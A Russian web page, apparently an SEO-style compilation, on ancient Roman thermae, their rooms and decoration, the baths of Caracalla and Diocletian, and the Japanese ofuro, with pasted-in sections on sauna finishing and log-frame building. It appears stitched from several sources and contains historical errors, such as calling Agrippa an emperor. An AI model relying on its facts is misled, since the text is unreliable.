При выборе места для расположения новой бани римляне обращали внимание на стороны света. Здание терм возводилось таким образом, чтобы каждый его угол направлялся четко на одну из сторон света</p><p>Это делалось с тем, чтобы фасады здания римской бани не попадали под палящие лучи полуденного южного солнца, но при этом было достаточно естественного освещения внутри. Солнечные проблески проникали в помещения через окна полукруглой формы, вставленные в рамы из бронзы. В качестве стекла устанавливались тонкие пластины из натурального камня светло-желтого оттенка.</p><p>Возле западных и южных стен бани всегда располагали бассейны. Это делалось потому, что с этих сторон дневной свет задерживался в помещениях дольше. Сами бассейны и лежаки, расположенные возле них, были выполнены из мрамора. А стены в комнатах облицовывались живописной мозаикой.</p><p>Древние римляне знали толк в прекрасном, и старались сделать общественные бани воплощением всех достижений их культуры. Так, окна и внутренние двери в комнатах были выполнены из бронзы. Раковины для умывания изготавливали из натурального камня. А в банях римских патрициев встречались рукомойники из драгоценных металлов, таких как золото и серебро. Главные залы общественных бань украшали изысканные фонтаны, лепные розетки и разнообразные расписные орнаменты на стенах и потолке. Их обилием древние мастера старались сбалансировать строгость линий и лаконичную геометрию зданий.</p><p>Без росписей обходились лишь парные комнаты бань, в которых из-за высокой температуры и повышенной влажности не смогла бы долго продержаться ни одна краска, известная древним мастерам. Но интересна конструкция потолков в парилках. Они выполнялись в форме полушария, а в их центральной части всегда располагался медный люк, с помощью которого при необходимости из комнаты выпускали пар.</p><p>О великолепии римских бань можно судить все по тем же термам Каракаллы, которые были украшены многочисленными скульптурами и скульптурными композициями, ставшими жемчужинами коллекций всемирно известных музеев. В частности, именно в термах когда-то стояла скульптурная группа из мрамора «Фарнезский бык», созданная греческими мастерами в 150 году до н. э. Сейчас он хранится в Национальном археологическом музее в Неаполе. Также в термах Каракаллы был торс Аполлона Бельведерского, изваяние Геракла, статуя богини Флоры и множество других произведений искусства.</p><p><img decoding="async" src="/wp-content/uploads/4/4/c/44c2d65c81c5466dadc17bd22390c583.jpeg" alt="" /></p></p><p> <iframe loading="lazy" title="Римские термы в быту древнего Рима" width="736" height="552" src="https://www.youtube.com/embed/qsDQ5atyqf8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p></p><h2>Отделка внутри помещений</h2><p><img decoding="async" src="/wp-content/uploads/3/9/7/39796591f35cbca312247075eb4638f1.jpeg" alt="" /></p><p>После возведения сооружения и завершения работы по созданию кровли можно приступать к внутренней отделке. В случае классической русской бани работы не много, в основном она заключается в изоляции стен и других элементов сооружения. Что касается финской сауны, то ее отделка представлена качественными материалами</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='135604,135605,135606,135607,135608,135609,135610,135611,135612,135613'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-135581 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/e/2/9e2786d34d2ba6c9a0f0bf27e58e8be5.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/e/2/9e2786d34d2ba6c9a0f0bf27e58e8be5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/e/2/9e2786d34d2ba6c9a0f0bf27e58e8be5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Римские термы - античные бани в древнем риме, их особенности и современные аналоги" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/1/f/a1f1c91a292095eec91bc284b9131355.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/1/f/a1f1c91a292095eec91bc284b9131355.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/1/f/a1f1c91a292095eec91bc284b9131355.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня терма — римская баня — строительство бани" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/3/a/53a697cbdd5368f2f867169811922e2d.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/3/a/53a697cbdd5368f2f867169811922e2d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/3/a/53a697cbdd5368f2f867169811922e2d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Римские бани - как было в древнем риме и как все устроено теперь?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/c/b/ecbf8063156f61bd5b586650fc3e0b85.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/c/b/ecbf8063156f61bd5b586650fc3e0b85.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/c/b/ecbf8063156f61bd5b586650fc3e0b85.jpeg" class="attachment-thumbnail size-thumbnail" alt="Римские бани - как было в древнем риме и как все устроено теперь?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/6/d/96da7095f880e1b70fb27d89cc5f55f1.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/6/d/96da7095f880e1b70fb27d89cc5f55f1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/6/d/96da7095f880e1b70fb27d89cc5f55f1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Древние римские бани термы – устройство, особенности использования, воздействие на организм" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/f/5/df5079b8b7c83c2bd4fd7e118ada1ea8.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/f/5/df5079b8b7c83c2bd4fd7e118ada1ea8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/f/5/df5079b8b7c83c2bd4fd7e118ada1ea8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Римские бани терма, история появления, правила омовения распространение в наши дни" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/b/6/0b685087805cd92e8d065e188ff49cda.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/b/6/0b685087805cd92e8d065e188ff49cda.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/b/6/0b685087805cd92e8d065e188ff49cda.jpeg" class="attachment-thumbnail size-thumbnail" alt="Древнегреческие термы | керкинитида евпатория история с древних времен, до наших дней отдых и лечение в евпатории" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/4/8/e489a9e7f898d844d38be1efc5286e69.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/4/8/e489a9e7f898d844d38be1efc5286e69.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/4/8/e489a9e7f898d844d38be1efc5286e69.jpeg" class="attachment-thumbnail size-thumbnail" alt="Римские термы - бани в древнем риме | журнал медицинских статей «молодой врач»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/c/4/cc4dfaab9d6473316d090788249bc522.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/c/4/cc4dfaab9d6473316d090788249bc522.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/c/4/cc4dfaab9d6473316d090788249bc522.jpeg" class="attachment-thumbnail size-thumbnail" alt="Японская баня офуро, фурако: своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/a/7/8a7a714e3a55efbca2331506a547dd3c.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/a/7/8a7a714e3a55efbca2331506a547dd3c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/a/7/8a7a714e3a55efbca2331506a547dd3c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Строительство бани: особенности технологии и процесс" /></a></dt></dl></div></div><p> Среди особенностей отделки внутреннего пространства следует уделить внимание нижеприведенным момента:</p><ol><li>Отделочные материалы должны быть представлены массивом дерева. Этот материал лучше других выдерживает воздействие повышенной влажности и температуры.</li><li>В парилке, как правило, расположены лежаки, находящиеся на разном уровне. Они представлены лавочками, которые изготавливаются из массива дерева.</li><li>Не стоит забывать о том, что в бане нужно держать самые различные вещи, к примеру, веники и емкости для воды.</li></ol><p> Следует уделить внимание выбору массива дерева. Некоторые лучше выдерживают повышенную влажность и температуру, а также механическое воздействие, другие более восприимчивы к подобному воздействию</p><p>Сегодня довольно часто используется стекло при отделке подобных сооружений, к примеру, стеклянные двери. Они не только практичны в применении, но и выглядят весьма привлекательно. В парилке не рекомендуется размещать мебель, так как она быстро потеряет свои эксплуатационные качества.</p></p><p><iframe loading="lazy" title="Назначение насосных станций" width="736" height="414" src="https://www.youtube.com/embed/KXmY0w76t8k?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p></p><h2>Историческая сводка и традиции</h2><p>Баня терма появилась в Риме при Агриппе в 25–19 годах до нашей эры. Правитель сделал их общественными, объявил, что посещение подобных заведений будет бесплатным для простого народа. Это вызвало огромную популярность парилок, поскольку на тот момент люди страдали от антисанитарии.</p><p>Термы для обычного народа изготавливались из дешевых строительных материалов. Они практически не имели украшений. Того же нельзя было сказать про бани для императора. Они представляли собой монументальные постройки, которые украшались драгоценными металлами, камнями, керамической плиткой, фресками, скульптурами.</p><p><img decoding="async" src="/wp-content/uploads/3/a/5/3a553c3e800e2232c085baf22fd01f42.jpeg" alt="" />Постепенно термы стали не только местом для проведения гигиенических процедур. Внутри можно было проводить по нескольку часов и заниматься любимыми делами. В древних термах можно было увидеть:</p><ul><li>спортзалы;</li><li>библиотеки;</li><li>парки для отдыха;</li><li>столовые;</li><li>залы для заседания высокопоставленных лиц.</li></ul><p>Среди людей знатного происхождения, богатых купцов была популярна практика возводить две термы. Одна была предназначена для личного пользования и украшалась всеми возможными способами, чтобы указать на статус владельца. Вторая нужна была для обычного люда, чтобы заслужить уважение среди крестьян, рабочих.</p></p><h2>Подготовка материала при строительстве бани</h2><p><img decoding="async" src="/wp-content/uploads/b/e/0/be096d814ec511eab9c9218dc6eb7dcb.jpeg" alt="" /><br /> Смотреть галерею</p><p>Сложить брусчатый банный сруб не представляет большого труда, особенно в том случае, если исполнитель обладает хотя бы минимальными навыками работы с древесиной.</p><p>Изначально необходимо взять бревно с сечением 15 x 15 и уложить его согласно определенному заранее проектному плану при помощи опорных металлических или деревянных штырей. Шаг их установки при этом должен быть равен приблизительно 150 см.</p><p>Оснащать брус отверстиями, предназначенными для штырей, необходимо на половину его толщины, причем диаметр должен быть подобран так, чтобы опорный элемент входил в него без каких-либо проблем.</p><p>Чтобы уложить следующий ряд, специальные дыры требуется просверлить уже в другом месте (они должны быть расположены в шахматном порядке, иначе в процессе высыхания установленный <a href="/usadka-sruba-iz-brevna-priciny-i-sroki/">брус может деформироваться</a>).</p></p><h2>Современные римские купальни</h2><p>Примечательно, что идеи для воссоздания традиционных терм, которые были популярны в Риме, не покидают современных архитекторов. К сожалению, реализовать подобный проект практически невозможно. Связано это с дороговизной строительства бани, для которой требуется большое количество натуральных материалов и сложных систем коммуникаций.</p><p><img decoding="async" src="/wp-content/uploads/d/5/c/d5c2d1730158edeec670a9ee87ce1bec.jpg" alt="" /></p><p>Замена натуральных материалов искусственными аналогами приведет к нарушению уникальной технологии сохранения тепловой энергии внутри помещений, которая была разработана в Риме.</p><p>Современная архитектура также претерпела некоторые изменения, поэтому сложно воссоздать основные античные элементы римских парилок – колонны, статуи, арки и лепнины.</p><p><img decoding="async" src="/wp-content/uploads/6/8/3/68312396a03291bb1b7c65730171c7db.jpg" alt="" /></p><p>Однако самую большую сложность вызывает наличие термальных источников с подходящим температурным режимом воды, вблизи которых возможно возведение бань. Проекты, которые реализуются в рамках современных технологий, только отдаленно можно считать римскими купальнями.</p><p>Римская баня – это храм для единения души и тела, идеальное сочетание красоты, свободы и релаксации. Место, которое стало знаменито благодаря своей уникальной архитектуре, функциональности и благоприятному воздействию на человеческий организм.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='135614,135615,135616,135617,135618,135619,135620,135621,135622,135623'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-135581 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/4/5/345b3e8ea960e511392d3b3ebc836eed.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/4/5/345b3e8ea960e511392d3b3ebc836eed.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/4/5/345b3e8ea960e511392d3b3ebc836eed.jpeg" class="attachment-thumbnail size-thumbnail" alt="Римские термы: история появления и строительства | 39rim.ru" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/c/b/4cb0cc742e7e22ef1a4e771b68d33357.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/c/b/4cb0cc742e7e22ef1a4e771b68d33357.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/c/b/4cb0cc742e7e22ef1a4e771b68d33357.jpeg" class="attachment-thumbnail size-thumbnail" alt="Термы – римские бани. история и назначение римских терм" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/e/f/3efe58f76cfe412a9599514f59757ef5.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/e/f/3efe58f76cfe412a9599514f59757ef5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/e/f/3efe58f76cfe412a9599514f59757ef5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности бани: русские, турецкие, финские, римские" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/e/3/ae368f62bef03b8d3ede0605c5a39c80.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/e/3/ae368f62bef03b8d3ede0605c5a39c80.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/e/3/ae368f62bef03b8d3ede0605c5a39c80.jpeg" class="attachment-thumbnail size-thumbnail" alt="Основные отличия русской и финской бани" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/1/e/a1e789c96f3c8782fa5a0651577c6c77.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/1/e/a1e789c96f3c8782fa5a0651577c6c77.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/1/e/a1e789c96f3c8782fa5a0651577c6c77.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем хамам отличается от русской бани и сауны?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/d/4/5d4866f980911411138b3b9768400368.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/d/4/5d4866f980911411138b3b9768400368.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/d/4/5d4866f980911411138b3b9768400368.jpeg" class="attachment-thumbnail size-thumbnail" alt="Римские термы — устройство и описание бань древнего рима" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/8/6/68673bddfe84aee23036e00edb7857f5.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/8/6/68673bddfe84aee23036e00edb7857f5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/8/6/68673bddfe84aee23036e00edb7857f5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня терма — римская баня" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/b/6/db6aedd03db51485c3a1e4abfc4438f1.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/b/6/db6aedd03db51485c3a1e4abfc4438f1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/b/6/db6aedd03db51485c3a1e4abfc4438f1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Римские бани: что было в древнем риме и как устроены современные термальные купальни?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/d/e/5de313319afdb0fd4fccab5e954bef99.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/d/e/5de313319afdb0fd4fccab5e954bef99.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/d/e/5de313319afdb0fd4fccab5e954bef99.jpeg" class="attachment-thumbnail size-thumbnail" alt="Традиции и архитектура римских бань" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/9/b/c9b0f73cc5b4c503c15ad856308ca927.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/9/b/c9b0f73cc5b4c503c15ad856308ca927.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/9/b/c9b0f73cc5b4c503c15ad856308ca927.jpeg" class="attachment-thumbnail size-thumbnail" alt="Римская терма – античная баня" /></a></dt></dl></div></div></p><h2>Термы каракалы Древнего Рима</h2><p> Слух о греческих купальнях дошел до императора Рима Агриппы, который воздвиг первые бани, используя термальный источник, и высочайше разрешил римлянам производить в нем омовения. Популярность терм росла с каждым днём, использование горячих источников позволяло поддерживать температуру воды 37°-40°в бассейнах, менять воду по нескольку раз в день.</p><p> Особенно прославились термы Диоклетиана. Грандиозное сооружение способное вмещать одновременно свыше 3-х тысяч человек, утопало в зелени прекрасных садов, пении райских птиц, ублажало посетителей игрой струй многочисленных фонтанов, тишиной павильонов, библиотек. В залах для собраний тренировали свое искусство риторы, выступали ораторы, было место для спорта, театра.</p><p> Человек, попадавший в термы, проводил там весь день. Ещё бы, столько удовольствий за символическую плату, мужчины платили 0,5 асса, женщины 1 асс. 1 асс являлся номиналом всех денежных единиц Древнего Рима. К примеру, 1 серебряный динарий равнялся 10 ассам, золотой динарий – 250 ассам. На 1 асс можно было купить тарелку супа, на два асса – буханку хлеба.</p><p> Термы были удовольствием вполне доступным всем жителям Рима за исключением рабов, конечно.</p></p><h2>Помещения римских бань</h2><p>Общественные бани древнего Рима являлись культовым местом, поражающим своими размерами. Основных помещений, связанных непосредственно с банными процедурами, насчитывалось около шести.</p><p> <img decoding="async" alt="" src="/wp-content/uploads/4/a/1/4a189d03451e84f5508dcaddb0a162f6.jpg" />Помещения римской бани.</p><p>Далее следовало посетить тепидариум, где температура держалась уже около 40°. В этой, достаточно теплой комнате, можно было разогреться для того, чтобы организм не получил резкого шока от высокой температуры парилки. Здесь же находился бассейн, в котором можно было бы поплавать и улучшить физическую форму.</p><p>Следующая комната, куда следовало пойти, был каллидариум с температурой уже около 60 — 70°. Это влажное парное помещение, где происходит нагревание тела, интенсивное потоотделение и, как следствие, вывод накопившихся шлаков. В этой комнате также предусматривался бассейн с теплой термальной водой.</p><p>По желанию отдыхающий мог посетить и более горячую, сухую парилку под названием лакониум, где температура держалась в районе 85°. Так как воздух здесь сухой и горячий, то больше 10 минут в лакониуме проводить не рекомендовалось.</p><p>После горячего воздуха парной можно было отдохнуть и расслабиться в прохладной комнате под названием фригидариум, где обязательно предусматривался бассейн с холодной водой.</p><p>Прообразом современного СПА-салона можно считать лавариум – комнату, где обтирались маслами, обливались водой и проводили массажные процедуры.</p></p><h2>Термы Диоклетиана в Риме — лучшие римские бани</h2><p><img decoding="async" src="/wp-content/uploads/f/a/c/fac20c5a3efbedba13e5424a74c5c2aa.jpg" alt="" /></p><p>Площадь термы Диоклетиана в Риме приближенно равнялась 12 га, что соответствует площади небольшого современного провинциального городка. Римские бани и сами представляли собой город — центр отдыха и культурных развлечений граждан. Сооружение разбивалось на несколько корпусов. Главный включал в себя помещения для парения, ванные и залы с плавательными бассейнами. Под этим корпусом располагалась сеть подвальных помещений — подсобок, где находилась отопительная система и водопровод. Вода в водопровод поступала только отстойная из особого резервуара-кастеллы, находившегося во дворе. Также под землей находились пустоты, связанные с пустотами пола и стен, куда проникал горячий воздух для обогрева помещений. Там же, под полом располагались комнаты-нагревальни с медными чанами для воды. В некоторых городах к римским термам подводились подземные термальные воды.</p><p>Таким образом, в банях искусно сочетались все инженерные и архитектурные достижения той эпохи. Размеры главного помещения насчитывали 216×112 метров, оно обладало осевой симметрией, по которой располагались отделения постройки. По бокам этих отделений находились другие залы, в которые переходили накупавшиеся. Здесь были и залы для омовения, сухого потения, массажа. К услугам купальщиков были рабы терм:</p><ol><li>парильщики,</li><li>массажисты,</li><li>втиратели ароматных масел для кожи.</li></ol><p>После парения в бане и купания наступала пора непродолжительного отдыха в просторной комнате с сухим легким паром или других, специально оборудованных для того помещениях. Отдохнувший мог отправиться побродить по галереям, уставленным многочисленными мраморными статуями, созданными только весьма известными или даже прославленными ваятелями; побродить по залам, исписанным фресками и искусно выложенным красочной мозаикой; по залам, украшенным цветным мрамором, драгоценными металлами, крупными и яркими ювелирными камнями. Застекленные просторные окна располагались таким образом, чтобы при существующем оптимальном взаимном размещении построек пропускать больше света.</p><p><img decoding="async" src="/wp-content/uploads/5/f/5/5f5bfaf47cf1348a50eded3361e47562.jpg" alt="" /></p><p>Все помещения были залиты солнцем. Чувство свободного пространства не оставляло человека внутри любой из построек банного комплекса. Это обеспечивалось за счет геометрического разнообразия залов — круглых, квадратных, прямоугольных, а также за счет оригинальных потолков, перекрытия которых укрепляли сооружение и зрительно добавляли ему простора. Перекрытия отличались разнообразием и сложностью: они подпирали крестообразные, купольные и цилиндрические своды. Посетитель мог заглянуть в одну из библиотек, чтобы почитать философские труды, классические и современные ему художественные произведения, работы популярных историков. Оттуда можно было направиться в один из залов для клубного общения друзей, тонких ценителей литературы и искусства. В этих залах велись дискуссии по философским и прочим вопросам. Римские бани окружали великолепные сады, где человеку предоставлялась возможность отлично отдохнуть под сенью деревьев на свежем воздухе. Перед центральным помещением специально был разбит небольшой восхитительный парк с фонтанами. Желающие поразмяться после водных процедур направлялись в спортивные залы-гимнасии или на стадион, где можно было заниматься физическими упражнениями.</p><p>На стадионе нередко посетители просто довольствовались зрелищем спортивных состязаний атлетов. В состязаниях купальщики никакого участия не принимали. Проголодавшиеся находили рассеянные по территории римских терм торговые лавки с леденцами, орехами, печеньем, сладкой водой и прочими продуктами и бакалеей. Посещение бани в Риме, по свидетельству современников, затягивалось на целый день, столько развлечений находили здесь для себя римляне. Аналогично вели себя посетители в других городах Империи, хотя определенно все эти постройки бледнеют перед заведениями «вечного города». Иные посетители терм Диоклетиана в Риме уходили в бани на несколько дней, иногда более чем на неделю. Археологам не удалось восстановить облик восхищавшей в свое время посетителей солнечной залы, наиболее просторного помещения парильни, свод которого поддерживался решетками из бронзы и меди. Об этой постройке нам остается судить по словам историков. Изучение бань, тем не менее, привело современных ученых к заключению, что в Риме термы Диоклетиана являются самым фантастическим шедевром архитектуры античности, не превзойденным творениями мастеров Востока и Греции.</p></p><h2>О-фуро или японская баня</h2><p><img decoding="async" src="/wp-content/uploads/3/6/a/36ac4dbd2f2d958f2417e095df555958.jpg" alt="" /></p><p>Начнем обзор с менее распространенной разновидности бани на территории СНГ под названием о-фуро. Данная название было принято, как собирательный термин для бассейнов с горячей водой. Особенностями о-фуро можно назвать нижеприведенные моменты:</p><ol><li>Воздействующим фактором в данном случае является не горячий воздух, а горячая вода.</li><li>Важным моментом является то, что вода нагревается до температуры около 45 градусов Цельсия.</li></ol><p>Стоит отметить, что на территории Японии принятие о-фуро является национальным ритуалом, который предназначен для очищения души. При изготовлении ванн зачастую используют эфироносные породы дерева, так как при воздействии теплой воды происходит выделение полезных веществ. За счет этого польза от воздействия воды существенно повышается. В последнее время ванные производят из японского кипариса, который идеально подходит под условия воздействия воды с высокой температурой.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='135624,135625,135626,135627,135628,135629,135630,135631,135632,135633'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-135581 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/6/e/d6e543ae28aa8879449b838ce67778af.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/6/e/d6e543ae28aa8879449b838ce67778af.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/6/e/d6e543ae28aa8879449b838ce67778af.jpeg" class="attachment-thumbnail size-thumbnail" alt="Римские термы — бани в древнем риме" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/7/4/d741344edc37b6bc35fd4f11b5ea08e1.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/7/4/d741344edc37b6bc35fd4f11b5ea08e1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/7/4/d741344edc37b6bc35fd4f11b5ea08e1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Оптимальный показатель температуры и влажности в русской бане" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/8/f/98fe4cf83ace2db0e0dd786e6f12a6ad.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/8/f/98fe4cf83ace2db0e0dd786e6f12a6ad.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/8/f/98fe4cf83ace2db0e0dd786e6f12a6ad.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности японской бани офуро" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/5/a/15ac840ac6dacca0da9bd3e72cd36b79.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/5/a/15ac840ac6dacca0da9bd3e72cd36b79.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/5/a/15ac840ac6dacca0da9bd3e72cd36b79.jpeg" class="attachment-thumbnail size-thumbnail" alt="Римские термы: история возникновения и строительства" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/0/f/d0f810a58482276f8c03636845b64b37.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/0/f/d0f810a58482276f8c03636845b64b37.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/0/f/d0f810a58482276f8c03636845b64b37.jpeg" class="attachment-thumbnail size-thumbnail" alt="В чем разница между баней по-черному и по-белому?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/a/5/2a57722ea0d27255b7e72534057fd5a4.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/a/5/2a57722ea0d27255b7e72534057fd5a4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/a/5/2a57722ea0d27255b7e72534057fd5a4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Термы – римские бани. история и назначение римских терм" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/2/6/e26ceed2eec047346a59615ffe469e7b.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/2/6/e26ceed2eec047346a59615ffe469e7b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/2/6/e26ceed2eec047346a59615ffe469e7b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности и строительство бани терма" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/6/3/36335e5ca7a4617c2e7f0c4953d785a5.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/6/3/36335e5ca7a4617c2e7f0c4953d785a5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/6/3/36335e5ca7a4617c2e7f0c4953d785a5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем отличается баня от сауны: что лучше и в чем разница" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/8/8/5888bd066ef3ad6a1e25e4c213c0d243.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/8/8/5888bd066ef3ad6a1e25e4c213c0d243.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/8/8/5888bd066ef3ad6a1e25e4c213c0d243.jpeg" class="attachment-thumbnail size-thumbnail" alt="Что лучше хамам, сауна или баня: в чем их отличия" /></a></dt></dl><dl class='gallery-item'><dt 